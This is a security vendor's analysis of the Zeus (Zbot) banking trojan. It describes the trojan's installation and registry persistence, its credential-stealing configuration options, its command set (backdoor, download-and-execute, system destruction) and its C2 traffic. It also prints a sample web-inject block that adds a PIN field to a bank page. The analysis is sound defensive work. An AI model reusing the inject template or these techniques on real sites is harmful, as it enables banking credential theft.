symantec... Security Response

# Zeus: King of the Bots

Nicolas Falliere and Eric Chien

### **Contents**



# Introduction

Zbot, also known as Zeus, is a malware package that is readily available for sale and also traded in underground forums. The package contains a builder that can generate a bot executable and Web server files (PHP, images, SQL templates) for use as the command and control server. While Zbot is a generic back door that allows full control by an unauthorized remote user, the primary function of Zbot is financial gain stealing online credentials such as FTP, email, online banking, and other online passwords.

Zeus has existed at least since 2007, but has evolved over time. Zeus likely originates in Russia or Russian speaking countries as initial help files and other files in the package were written in Russian. Over the last two years, the package has been continually updated and has gain notoriety in underground forums as a successful means for obtaining online credentials. This reputation has led to consistent presence of Zeus in the threat landscape being distributed by multiple unrelated parties.

# Distribution and Prevalence

Zeus is a botnet package that can be purchased for as low as 700 USD and can also be found freely traded as well. The bot can be found worldwide and thus remains consistently prevalent in compromising unprotected computers.

Figure 1 shows infection trends including a recent spike in November 2009 due to a widely successful SPAM campaign of the Zeus bot executable.

#### <span id="page-1-0"></span>Figure 1 Infection trend for Zeus



The geographic distribution is essentially worldwide and generally found in countries where malware in general is most prevalent.

### Figure 2

### Countries where Zeus has been found, for the month of October 2009



# Installation

Because Zbot is a package that is readily available, vectors of infection vary widely, with popular methods including drive-by downloads and SPAM. SPAM runs of Zbot are a regular occurrence using social engineering tactics, impersonating organizations such as the FDIC, IRS, MySpace, Facebook, and Microsoft, as shown in figure 3 on the next page.

Once the bot is executed, the following actions take place:

- It copies itself to %system32%\sdra64.exe.
- It sets the previous path to HKEY \_ LOCAL \_ MACHINE\Software\Microsoft\Windows NT\winlogon\ userinit, so that winlogon.exe spawns the process at startup time.
- • It looks for winlogon.exe, increases its privileges, injects its code and a string table into this process, and creates a thread to execute this code.
- The main bot executable terminates.
- <span id="page-2-0"></span>• The injected code in winlogon injects additional code into svchost.exe.
- It also creates a folder named %System%\lowsec and puts two files inside: local.ds and user.ds. Local.ds is the latest dynamic configuration file downloaded from the server. Use ds contains stolen credentials and other information to be transmitted the server.
- The code inside svchost is responsible for network communication and third-party process injection require to hook Internet-related APIs in orde to inject or steal information to/from banking sites
- The communication between these various injected components is don with mutexes and pipes, maliciously named  $AVIRA$  x, where x is a numb  $(eg: x=2109)$  in winlogon.exe,  $x=2108$ in svchost.exe).

#### Figure 3 Screenshot of a Zeus SPAM run impersonating the FDIC



If Zeus is run using an account that does not have Administrator privileges, code will not be injected into winlogon.exe, but instead into explorer.exe. Also, instead of copying itself to the %System% folder, the bot will copy itself to %UserProfile%\Application Data\sdra64.exe, and create the folder %UserProfile%\Application Data\ lowsec. Finally, the bot will create a load point under the registry key HKEY cURRENT USER\Software\ Microsoft\Windows\CurrentVersion\Run\"userinit"=" %UserProfile%\Application Data\ sdra64.exe".

# Functionality

The main purpose of Zeus is to steal online credentials as specified by the hacker. Zeus performs four main actions:

- Gathering system information.
- • Stealing protected storage information, FTP passwords, and POP3 passwords.
- Stealing online credential information as specified by a configuration file.
- • Contacting the command and control server for additional tasks to perform.

# *System Information Gathering*

By default Zeus will automatically gather a variety of system information and send this information to the command and control server. This information includes:

- A unique bot identification string
- • Name of the botnet
- • Version of the bot
- • Operating system version
- • Operating system language
- • Local time of the compromised computer
- • Uptime of the bot
- • Last report time
- • Country of the compromised computer
- IP address of the compromised computer
- • Process names

## *Credential Stealing*

Zeus' main purpose is to steal online credentials and does so in two manners—by automatic actions hardcoded in the binary and also using configuration files that are included in the Zeus binary, but also downloadable from the command and control server.

After Zeus is executed, it will automatically steal information stored in the PSTORE (Protected Storage), which usually contains saved Internet Explorer passwords and also automatically captures any FTP or POP3 (email) passwords that are sent across the network in the clear.

However, Zeus' most effective means of financial gain is controlled via a configuration file modified by the distributor of the Trojan. This configuration file specifies actions to perform once Zeus is installed and is updatable via the command and control server.

The configuration file includes a variety of commands detailed below:

- url\_loader Update location of the bot
- url\_server Command and control server location
- AdvancedConfigs Alternate URL locations for updated configuration files
- • Webfilters Web filters specify a list of URLs (with masks) that should be monitored. Any data sent to these URLs such as online banking credentials is then sent to the command and control server. This data is captured on the client prior to SSL. In addition, one can specify to take a screenshot when the left-button of the mouse is clicked, which is useful in recording PIN numbers selected on virtual keyboards.
- • WebDataFilters Web data filters specify a list of URLs (with masks) and also string patterns in the data that must be matched. Any data sent to these URLs and match the specified string patterns such as 'password' or 'login' is then sent to the command and control server. This data is also captured on the client prior to SSL.
- WebFakes Redirect the specified URL to a different URL, which will host a potentially fake version of the page.
- TANGrabber The TAN (Transaction Authentication Number) grabber routine is a specialized routine that allows you to configure match patterns to search for transaction numbers in data posted to online banks. The match patterns include values such as the variable name and length of the TAN.
- DNSMap Entries to be added to the HOSTS file often used to prevent access to security sites or redirect users to fake Web sites.
- file\_webinjects The name of the configuration file that specifies HTML to inject into online banking pages, which defeats enhanced security implemented by online banks and is used to gather information not normally requested by the banks. This functionality is discussed more in-depth in the section "Web Page Injection".

# *Web Page Injection*

Many online banking and other Web sites that require credentials have evolved to evade standard keystroke logging or network-sniffing attacks. Thus, many credential-stealing threats now utilize HTML injection techniques to obtain credential information. In particular, these threats inject additional HTML into legitimate pages that cause the user to input credential information not actually required by the financial Web site or HTML content that defeats client-side security techniques, such as hashing credentials before they are sent over the wire.

Sample Web injections are provided in the Zeus package and are defined in the configuration file.

Below is an example of injection configuration block:

```
set _ url http://www.[REMOVED].com/contact.php GP
data before
name='email'*</tr>
data _ end
data _ inject
<tr>>>td>PIN:</td><td><input type="text" name="pinnumber" id="pinnumber" /></td></tr>
data end
data _ after
data _ end
```
<span id="page-4-0"></span>On any Web page matching the URL http://www.[REMOVED].com/content. php, the HTML defined by 'data\_inject' is added after the string "email\*</tr>" in the existing page. Before the injection, the targeted form on the Web page looks like figure 4. After the injection, looks like figure 5. When the form is sent, the Zeus will intercept the content of the form including the PIN number and send this information to the command and control server, as shown in figure 6.

The syntax also allows for HTML to be replaced rather than just added by also specifying the 'data\_after' field. When this field is specified, then the HTML specified by data\_inject will replace the HTML content between 'data\_before' and 'data\_after'. Replacement HTML is usually used to modify or hijack JavaScript that is used for client side security purposes. For example, many online banking sites with increased security will hash the credentials before sending the credentials over the wire. This JavaScript



### Figure 5 Web page after injection

Web page before injection

Figure 4

Email PIN: **Mess** 



routine used for hashing will be hijacked to also preserve the plaintext credentials and send them using nonvisible form fields, which will then be intercepted and sent to the command and control servers.

Figure 6

Intercepted form sent to command and control server



### *Additional Tasks*

The Zeus executable has multiple built-in commands that can be executed as additional tasks. Execution of these commands can be created as tasks in the command and control server. When the bot connects to the server, the server will see if any active tasks should be sent to the bot for execution.

<span id="page-5-0"></span>Available commands include:

- Reboot reboot the computer
- Kos delete system files, killing the computer
- Shutdown shutdown the computer
- Bc\_add initiate back door by back-connecting to a server and allow arbitrary command execution via the command shell
- Bc del delete a back door connection
- Block url disable access to a particular URL
- Unblock\_url restore access to a particular URL
- Block fake does not inject rogue HTML content into pages that match a defined URL
- Unlock url re-enables injection of rogue HTML into pages that match a defined URL
- Rexec download and execute a file
- Lexec execute a local file
- Lexeci execute a local file using the interactive user
- Addsf adds a file mask for local search
- Delsf removes file mask for local search
- Getfile upload a file or folder
- Getcerts steal digital certificates
- Resetgrab steal information from the PSTORE (protected storage) and cookies
- Upcfg update configuration file
- Rename bot rename bot executable
- Getmff upload Flash cookies
- Delmff delete Flash cookies
- Sethomepage change Internet Explorer start page

## Network Communications

When the bot starts, it sends three "M-SEARCH \*" queries to the multicast address 239.255.255.250, UDP port 1900 (SSDP). This UPnP query is used to discover UPnP devices on the network, such as broadband routers, to determine if the compromised computer is on a public IP and also allow the hacker to potentially reconfigure the broadband device.

The communication between the bot and the command and control server is done using the HTTP protocol. The data is encoded using RC4 and the key specified by the author.

Initially, the bot sends a GET request to the command and control server to retrieve the configuration file. It does so again, repeatedly, as specified in the timer\_config field by the author as shown in figure 7. The server replies with the configuration file in figure 8.



### Figure 7 Bot sends GET request to the server

### Server sends back configuration file



Whenever the bot needs to send information to the command and control server, it sends a POST request to the url\_server URL specified in the dynamic configuration file. A typical POST request (after decryption) looks like figure 9.

Figure 9

Machine ID (highlighted) and botnet name ("btn1") in plaintext

| 00000000 :       |     |           |           |                   |           |      |                         |     | 13 01 00 00-00 00 00 00-0B 00 00 00-C1 34 CC 03 |    |       | 99.                 | 6       |      |  |
|------------------|-----|-----------|-----------|-------------------|-----------|------|-------------------------|-----|-------------------------------------------------|----|-------|---------------------|---------|------|--|
| 00000010:        |     |           |           |                   |           |      |                         |     | 75 87 D7 F9-86 DF 9A DA-E8 0B 62 A7-11 27 00    |    | - 131 | ucî "â "li reche 4' |         |      |  |
| 00000020:        |     | <b>DD</b> |           |                   |           |      |                         |     | 00 00-13 00 00 00-13 00 00 00-6D 61 63 68       |    |       | <b>THE</b>          | w       | mach |  |
| 00000030:        |     |           |           |                   |           |      |                         |     | 69 6E 65 31-30 31 5F 30-30 30 37 32-31 64 64    |    | -12   | ine101_000721dd#    |         |      |  |
| 00000040:        |     | 27 00     |           |                   |           |      |                         |     | 00 00-00 00 00 04-00 00 00 04-00 00 00 32       |    |       |                     |         |      |  |
| 00000050         | 74. |           |           |                   |           |      |                         |     | 6E 31 13-27 00 00 00-00 00 00 04-00 00          | ЙЙ | -04   | tn1!!'              |         |      |  |
| 00000060:        | ии  | ии        | <b>DO</b> |                   |           |      |                         |     | 02-04 02 01 19-27 00 00 00-00 00                | ии | - ด4  | $0*001'$            |         |      |  |
| 00000070:        | ии  | ии        |           |                   |           |      |                         |     | 00 04-00 00 00 62-FE EF 4A 1B-27 00             | ии | - ии  |                     | h∎ ′Jeʻ |      |  |
| 00000080:        | ии  | <b>BB</b> |           |                   |           |      |                         |     | 00 04-00 00 00 04-00 00 00 00-00 00             | ии |       |                     |         |      |  |
| 00000090:        | 27. | ии        |           |                   |           |      |                         |     | 00 00-00 00 00 04-00 00 00 04-00 00             | ии |       |                     |         |      |  |
| 00000000:        | DD  | -82       | <b>DN</b> |                   |           |      |                         |     | 1C-27 00 00 00-00 00 00 14-00 00                | ии |       | 1. L'               |         |      |  |
| <b>000000B0:</b> | ии  | ии        |           |                   |           |      |                         |     | 00 05-00 00 00 01-00 00 00 28-00 00             | ии | -02   | ۰                   | Θ       | ସେ   |  |
| 00000000:        |     | ии        | ии.       |                   |           |      | 00-01 01 00 1D-27 00 00 |     | 00-00 00                                        | ии | -02   | $\circledcirc$      | ويه     |      |  |
| <b>000000D0:</b> | ЙЙ  | ии        | <b>DD</b> | 02-00             | <b>DD</b> |      |                         |     | 00 09-04 14 27 00-00 00                         | ии | ิตต   | Θ                   | o◆¶'    |      |  |
| <b>000000E0:</b> | ตต  | И4        | <b>DD</b> |                   |           |      |                         |     | 00-00 04 00 00-00 65 00 00-00 15 27             |    |       |                     |         | g,   |  |
| <b>000000F0:</b> | ии  | ии        | ии.       | 00-00 04          |           | - 00 | 00-00 04                | -80 | 00-00 00                                        | ии |       |                     |         |      |  |
| 00000100:        | ии  | 16        | -27 -     | <u> 00-00 00 </u> |           |      |                         |     | 00 00-00 02 00 00-00 02                         | ии |       |                     | ø       | ø    |  |
| 00000110:        | ии  | ии        | <b>DN</b> |                   |           |      |                         |     |                                                 |    |       |                     |         |      |  |

In response, the server sends a HTTP/200 with an OK code. The server may also send additional data to be executed by the bot, such as script commands created by the bot master. Figure 10 shows the server's reply message after specifying the script command "sethomepage www.bing.com".

<span id="page-7-0"></span>Server reply after script command "sethomepage www.bing.com"



# Bot Executable Construction

Zeus is a bot package including a builder to create the bot executable. The following steps are conducted by the author to create the bot using the bot builder tool (builder.exe).

1.Customize the default configuration file (config.txt). The config file is split into two sections:

- • The static section, whose parameters will be hardcoded into the generated bot executable
- • The dynamic section, used to create a dynamic configuration file (config.bin). This file is encrypted with a key, set up in the static configuration section. The bot will download the dynamic configuration file from the Web server at regular intervals.
- 2.Generate the encrypted dynamic configuration file (config.bin).
- 3.Generate the bot executable.

### Figure 11 The Builder's Information panel



The Builder's Builder panel (shown after building config.bin and bot.exe)

